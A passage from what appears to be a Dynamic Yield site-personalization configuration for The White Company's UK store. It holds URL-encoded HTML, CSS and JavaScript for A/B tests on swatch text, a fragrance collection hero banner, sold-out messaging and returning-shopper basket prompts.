29/12/25",".col.product-listing-page__product-list.col--lg-12","WaitForElement","%3Cdiv%20%0A%20%20id=%22dy-plp-ab-test-$%7BdyVariationId%7D%22%0A%20%20style=%22display:%20none;%22%0A%3E%3C/div%3E",".dy-swatch-text-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0A%20%20font-weight:%20$%7BSwatch%20text%20weight%7D;%0A%20%20font-size:%20$%7BSwatch%20text%20size%7Dpx;%0A%20%20line-height:%20129%25;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20$%7BSwatch%20text%20color%7D;%0A%7D","const%20GRID_SELECTOR%20=%20'.col.product-listing-page__product-list.col--lg-12%20.product-list__grid';%0Aconst%20SWATCHES_SELECTOR%20=%20'.product-card__swatches';%0Aconst%20PRODUCT_SELECTOR%20=%20'.product-list__card';%0Aconst%20SWATCH_TEXT%20=%20'$%7BSwatch%20text%7D';%0Aconst%20CONTAINER%20=%20document.querySelector('#dy-plp-ab-test-$%7BdyVariationId%7D');%0Aconst%20DY_UNIT%20=%20CONTAINER.closest('.dy_unit');%0Aconst%20DY_HELPER%20=%20%7B%0A%20%20multiString(f)%20%7B%0A%20%20%20%20return%20f.toString().split('%5Cn').slice(1,%20-1).join('%5Cn');%0A%20%20%7D,%0A%7D;%0Aconst%20TEXT_TEMPLATE%20=%20DY_HELPER.multiString(()%20=%3E%20%7B%20/**%0A%20%20%3Cdiv%20class=%22dy-swatch-text-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%7B%7BTEXT%7D%7D%0A%20%20%3C/div%3E%0A*%20*/%20%7D);%0A%0Afunction%20replaceSwatch(productCard)%20%7B%0A%20%20const%20swatches%20=%20productCard.querySelector(SWATCHES_SELECTOR);%0A%0A%20%20if%20(swatches)%20%7B%0A%20%20%20%20let%20colorCount%20=%200;%0A%0A%20%20%20%20Array.from(swatches.children).forEach((el)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20additinalColors%20=%20+el.textContent.trim().replace('+',%20'');%0A%20%20%20%20%20%20colorCount%20+=%20((isNaN(additinalColors)%20%7C%7C%20additinalColors%20===%200)%20?%201%20:%20additinalColors);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(colorCount%20%3C%202)%20swatches.remove();%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20const%20text%20=%20SWATCH_TEXT.replace('%3Camount%3E',%20colorCount.toString());%0A%20%20%20%20%20%20swatches.innerHTML%20=%20TEXT_TEMPLATE.replace('%7B%7BTEXT%7D%7D',%20text);%0A%0A%20%20%20%20%20%20const%20insertedElem%20=%20productCard.querySelector('.dy-swatch-text-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20swatches.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20e.stopPropagation();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20window.DY.DataCollection.visitClick(DY_UNIT);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20%7B%20href%20%7D%20=%20swatches.closest('a.product-card');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20window.open(href,%20'_self')%0A%20%20%20%20%20%20%20%20%7D,%20250)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.setAttribute('data-dy-replaced',%20'1');%0A%20%20%7D%0A%7D%0A%0Afunction%20processGrid(grid)%20%7B%0A%20%20const%20products%20=%20Array.from(grid.querySelectorAll(PRODUCT_SELECTOR%20+%20':not(%5Bdata-dy-replaced=%221%22%5D)'));%0A%0A%20%20if%20(products.length%20%3E%200)%20products.forEach(replaceSwatch);%0A%7D%0A%0Afunction%20observeGrid(grid)%20%7B%0A%20%20const%20func%20=%20()%20=%3E%20processGrid(grid);%0A%0A%20%20new%20window.MutationObserver(func).observe(grid,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%0A%20%20func();%0A%7D%0A%0Afunction%20init()%20%7B%0A%20%20Promise.all(%5B%0A%20%20%20%20DYO.waitForElementAsync(GRID_SELECTOR),%0A%20%20%20%20DYO.waitForElementAsync(GRID_SELECTOR%20+%20'%20'%20+%20PRODUCT_SELECTOR),%0A%20%20%5D).then(()%20=%3E%20%7B%0A%20%20%20%20const%20grid%20=%20document.querySelector(GRID_SELECTOR);%0A%20%20%20%20observeGrid(grid);%0A%20%20%7D);%0A%7D%0A%0Ainit();","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Swatch%20text%20weight%22:%7B%22value%22:%22400%22%7D,%22Swatch%20text%20size%22:%7B%22value%22:%2214%22%7D,%22Swatch%20text%20color%22:%7B%22value%22:%22%25234f4a4a%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Swatch%20text%22:%7B%22value%22:%22Available%2520in%2520%253Camount%253E%2520colours%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","[CSE-1029] Collections PDP - hero redesign",".collection-pdp__hero-banner","www.thewhitecompany.com/uk/collection/Seychelles-Collection/p/seychelles-collection?swatch=No%20Colour","%3Cdiv%20id=%22dy-container-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-container__wrapper%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__block%20dy-block__title%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22dy-container__title%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BBanner%20title%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/h2%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__block%20dy-block__scent%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ch3%20class=%22dy-container__scent__title%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BUnder%20title%20description%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/h3%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__scent__list%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__scent%22%3E$%7BScent%20note%201%20text%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__scent%22%3E$%7BScent%20note%202%20text%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__scent%22%3E$%7BScent%20note%203%20text%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__block%20dy-block__description%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-container__description%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BDescription%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-container__block%20dy-block__signature%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-container__signature%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22dy-container__signature__prefix%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BSignature%20collection%20suffix%20text%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-container__signature__link%22%20href=%22$%7BSignature%20collection%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BSignature%20collection%20link%20text%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A","#main-content:has(#dy-container-$%7BdyVariationId%7D)%20.product-grid__content%20.grid%20%7B%0A%20%20%20%20margin:%2012px;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20min-height:%20374px;%0A%20%20%20%20padding:%20$%7BPadding%20Top%20/%20Bottom%20Desktop%7Dpx%200;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20background:%0A%20%20%20%20%20%20linear-gradient(180deg,%20rgba(0,%200,%200,%200)%20-2.14%25,%20rgba(0,%200,%200,%200.3)%2087.43%25),%0A%20%20%20%20%20%20url('$%7BHero%20banner%7D');%0A%20%20%20%20background-size:%20cover;%0A%20%20%20%20background-position:%20center;%0A%20%20%20%20background-repeat:%20no-repeat;%0A%20%20%20%20font-family:%20$%7BGeneral%20font%20family%7D;%0A%20%20%20%20color:%20#FFFFFF;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20overflow:%20hidden;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-block__scent%20%7B%0A%20%20%20%20margin-top:%2016px;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-block__description,%20#dy-container-$%7BdyVariationId%7D%20.dy-block__signature%20%7B%0A%20%20%20%20margin-top:%2024px;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__wrapper%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20flex-direction:%20column;%0A%20%20%20%20width:%20100%25;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__block%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20flex-direction:%20column;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20text-align:%20center;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__title%20%7B%0A%20%20%20%20font-family:%20$%7BTitle%20font%20family%7D;%0A%20%20%20%20font-weight:%20400;%0A%20%20%20%20font-size:%20$%7BFont%20size-size%20desktop%7Dpx;%0A%20%20%20%20line-height:%201.14;%0A%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20margin:%200;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__scent__title%20%7B%0A%20%20%20%20font-family:%20$%7BGeneral%20font%20family%7D;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20font-size:%20$%7BUnder%20title%20description%20Font%20size-size%20desktop%7Dpx;%0A%20%20%20%20line-height:%201.25;%0A%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20margin:%200;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__scent__list%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20gap:%208px;%0A%20%20%20%20margin-top:%208px;%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20width:%20100%25;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__scent%20%7B%0A%20%20%20%20padding:%204px%208px;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20background:%20$%7BScent%20note%20background%20color%7D;%0A%20%20%20%20font-weight:%20400;%0A%20%20%20%20font-size:%20$%7BScent%20note%20text%20Font%20size-size%20desktop%7Dpx;%0A%20%20%20%20line-height:%201.2857;%0A%20%20%20%20letter-spacing:%200.5px;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__scent:empty%20%7B%0A%20%20%20%20display:%20none;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__description%20%7B%0A%20%20%20%20margin:%200;%0A%20%20%20%20font-weight:%20400;%0A%20%20%20%20font-size:%20$%7BDescription%20text%20Font%20size-size%20desktop%7Dpx;%0A%20%20%20%20line-height:%201.375;%0A%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20max-width:%20652px%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__signature%20%7B%0A%20%20%20%20margin:%200;%0A%20%20%20%20font-weight:%20400;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20line-height:%201.2857;%0A%20%20%20%20letter-spacing:%200.5px;%0A%7D%0A%0A#dy-container-$%7BdyVariationId%7D%20.dy-container__signature__link%20%7B%0A%20%20%20%20color:%20#FFFFFF;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20#main-content:has(#dy-container-$%7BdyVariationId%7D)%20.product-grid__content%20.grid%20%7B%0A%20%20%20%20%20%20%20%20margin:%208px;%0A%20%20%20%20%7D%20%20%20%20%0A%0A%20%20%20%20#dy-container-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20%20%20%20%20min-height:%20388px;%0A%20%20%20%20%20%20%20%20padding:%20$%7BPadding%20Top%20/%20Bottom%20Mobile%7Dpx%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-container-$%7BdyVariationId%7D%20.dy-container__title%20%7B%0A%20%20%20%20%20%20%20%20font-size:%20$%7BFont%20size-size%20mobile%7Dpx;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-container-$%7BdyVariationId%7D%20.dy-container__scent__title%20%7B%0A%20%20%20%20%20%20%20%20font-size:%20$%7BUnder%20title%20description%20Font%20size-size%20mobile%7Dpx;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-container-$%7BdyVariationId%7D%20.dy-container__scent%20%7B%0A%20%20%20%20%20%20%20%20font-size:%20$%7BScent%20note%20text%20Font%20size-size%20mobile%7Dpx;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-container-$%7BdyVariationId%7D%20.dy-container__description%20%7B%0A%20%20%20%20%20%20%20%20font-size:%20$%7BDescription%20text%20Font%20size-size%20mobile%7Dpx;%0A%20%20%20%20%7D%0A%7D","async%20function%20awaitElement(selector)%20%7B%0A%20%20const%20%5Bel%5D%20=%20await%20DYO.waitForElementAsync(selector,%201,%20100,%20100);%0A%0A%20%20return%20el;%0A%7D%0A%0Aasync%20function%20handleElement(selector)%20%7B%0A%20%20const%20element%20=%20await%20awaitElement(selector);%0A%0A%20%20element.style.display%20=%20'none';%0A%7D%0A%0Afunction%20adjustPageElements()%20%7B%0A%20%20const%20selectors%20=%20%5B%0A%20%20%20%20'.collection-pdp__product',%0A%20%20%20%20'.product-grid%20.product-grid__title',%0A%20%20%20%20'.product-grid%20.product-grid__items-count',%0A%20%20%5D;%0A%0A%20%20selectors.forEach((selector)%20=%3E%20handleElement(selector));%0A%7D%0A%0AadjustPageElements();%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Banner%20title%22:%7B%22value%22:%22Seychelles%22%7D,%22Under%20title%20description%22:%7B%22value%22:%22Aromatic%2520%2526%2520Soothing%22%7D,%22Scent%20note%201%20text%22:%7B%22value%22:%22Bergamot%22%7D,%22Scent%20note%202%20text%22:%7B%22value%22:%22Amber%22%7D,%22Scent%20note%203%20text%22:%7B%22value%22:%22Vanilla%22%7D,%22Description%22:%7B%22value%22:%22Like%2520a%2520warm%2520Indian%2520Ocean%2520breeze%252C%2520Seychelles%2520combines%2520notes%2520of%2520evocative%2520bergamot%252C%2520bright%2520orange%2520and%2520fresh%2520coconut%2520with%2520a%2520hint%2520of%2520green%2520jasmine%252C%2520warming%2520amber%2520and%2520buttery%2520vanilla.%22%7D,%22Signature%20collection%20suffix%20text%22:%7B%22value%22:%22Part%2520of%2520the%22%7D,%22Signature%20collection%20link%20text%22:%7B%22value%22:%22Signature%2520Collection%22%7D,%22Signature%20collection%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/Candles-and-Fragrance/Our-Fragrances/c/signature-collection%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Hero%20banner%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/6dd042000af7.webp%22%7D,%22General%20font%20family%22:%7B%22value%22:%22gill-sans-nova%252CHelvetica%2520Neue%252Chelvetica%252Carial%252Csans-serif%22%7D,%22Title%20font%20family%22:%7B%22value%22:%22ivyora-display%252C%2520Times%2520New%2520Roman%252C%2520serif%22%7D,%22Font%20size-size%20desktop%22:%7B%22value%22:%2236%22%7D,%22Font%20size-size%20mobile%22:%7B%22value%22:%2236%22%7D,%22Under%20title%20description%20Font%20size-size%20desktop%22:%7B%22value%22:%2216%22%7D,%22Under%20title%20description%20Font%20size-size%20mobile%22:%7B%22value%22:%2216%22%7D,%22Scent%20note%20background%20color%22:%7B%22value%22:%22%2523FFFFFF33%22%7D,%22Scent%20note%20text%20Font%20size-size%20desktop%22:%7B%22value%22:%2214%22%7D,%22Description%20text%20Font%20size-size%20desktop%22:%7B%22value%22:%2216%22%7D,%22Description%20text%20Font%20size-size%20mobile%22:%7B%22value%22:%2216%22%7D,%22Padding%20Top%20/%20Bottom%20Desktop%22:%7B%22value%22:%2277%22%7D,%22Padding%20Top%20/%20Bottom%20Mobile%22:%7B%22value%22:%2262%22%7D,%22Scent%20note%20text%20Font%20size-size%20mobile%22:%7B%22value%22:%2214%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","BAU - PDP - Notify me reword","BAU - PDP - FSIS reword","%3Cdiv%20id=%22dy-msg-$%7BdyVariationId%7D%22%20style=%22display:%20none;%22%3E%3C/div%3E","const%20CONTAINER%20=%20document.querySelector('#dy-msg-$%7BdyVariationId%7D');%0Aconst%20DY_UNIT%20=%20CONTAINER.closest('.dy_unit');%0Aconst%20REMOVABLE_TXT_SELECTOR%20=%20'.info-box.info-box--info%20.info-box__content';%0Aconst%20PRODUCT_DETAILS_SELECTOR%20=%20'.standard-pdp__product-details%20.product-details';%0Aconst%20REMOVABLE_TXT%20=%20%22Sorry,%20this%20item%20has%20sold%20out%20online%20See%20if%20this%20item%20is%20available%20in%20any%20of%20our%20stores%20and%20call%20to%20reserve%20for%20collection%20or%20arrange%20delivery%20to%20the%20cardholder's%20address%20for%20%C2%A37.95%22;%0Aconst%20DY_HELPER%20=%20%7B%0A%20%20multiString(f)%20%7B%0A%20%20%20%20return%20f.toString().split('%5Cn').slice(1,%20-1).join('%5Cn');%0A%20%20%7D,%0A%7D;%0Aconst%20TEXT_TEMPLATE%20=%20DY_HELPER.multiString(()%20=%3E%20%7B%20/**%0A%20%20%3Cstrong%20data-v-a5d2e630=%22%22%3EFind%20stock%20in%20store%3C/strong%3E%0A%20%20%3Cbr%20data-v-a5d2e630=%22%22%3E%0AThis%20item%20has%20sold%20out%20online,%20but%20you%20may%20still%20find%20it%20in%20store.%3Cbr%3E%20Check%20availability%20at%20your%20nearest%20store%20and%20call%20to%20reserve%20or%20arrange%20delivery%20to%20your%20home%20for%20%C2%A37.99.%0A*/%20%7D);%0A%0Afunction%20handleSectionClick(elem)%20%7B%0A%20%20if%20(!elem.getAttribute('data-dy-click-added'))%20%7B%0A%20%20%20%20elem.addEventListener('click',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(e.currentTarget.getAttribute('data-collect-clicks'))%20%7B%0A%20%20%20%20%20%20%20%20window.DY.DataCollection.visitClick(DY_UNIT);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20elem.setAttribute('data-dy-click-added',%20'1');%0A%20%20%7D%0A%7D%0A%0Afunction%20checkText()%20%7B%0A%20%20const%20removableEl%20=%20document.querySelector(REMOVABLE_TXT_SELECTOR);%0A%20%20const%20processedText%20=%20removableEl.textContent.replace(/%5B%5Cr%5Cn%5D+/g,%20'%20').replace(/%5Cs+/g,%20'%20').trim();%0A%0A%20%20if%20(removableEl)%20%7B%0A%20%20%20%20if%20(processedText%20===%20REMOVABLE_TXT)%20%7B%0A%20%20%20%20%20%20removableEl.innerHTML%20=%20TEXT_TEMPLATE;%0A%20%20%20%20%20%20removableEl.parentElement.setAttribute('data-collect-clicks',%20'1');%0A%20%20%20%20%20%20handleSectionClick(removableEl.parentElement);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20init()%20%7B%0A%20%20const%20detailsEl%20=%20document.querySelector(PRODUCT_DETAILS_SELECTOR);%0A%0A%20%20new%20window.MutationObserver(checkText).observe(%0A%20%20%20%20detailsEl,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%7D,%0A%20%20);%0A%0A%20%20checkText();%0A%7D%0A%0APromise.all(%5B%0A%20%20DYO.waitForElementAsync(REMOVABLE_TXT_SELECTOR),%0A%20%20DYO.waitForElementAsync(PRODUCT_DETAILS_SELECTOR),%0A%5D).then(init);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","OPTI367 - Returning Shoppers - saved items in bag","/my-account","/saved-items","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});","// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === '1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});","_VisitorType","%20%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20#ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20#4f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20#333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%0A%20%20%20%20letter-spacing:%203px;%20*/%0A%20%20%20%20color:%20#fff;%0A%20%20%20%20background:%20#1e1e1e;%0A%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a:hover%20%7B%0A%20%20%20%20border-color:%20#cdcbcb%20!important;%0A%20%20%20%20color:%20#1e1e1e%20!important;%0A%20%20%20%20background-color:%20#fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20#ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%